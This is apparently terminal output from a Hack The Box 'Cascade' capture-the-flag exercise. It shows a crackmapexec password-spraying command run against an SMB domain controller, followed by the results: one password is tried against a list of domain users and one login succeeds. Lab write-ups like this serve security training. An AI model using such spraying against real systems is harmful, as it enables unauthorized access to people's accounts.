 kali@kali ~/CTF/HTB/Cascade/nmap crackmapexec smb 10.129.92.161 -u users -p 'rY4n5eva' --continue-on-success
SMB 10.129.92.161 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.92.161 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE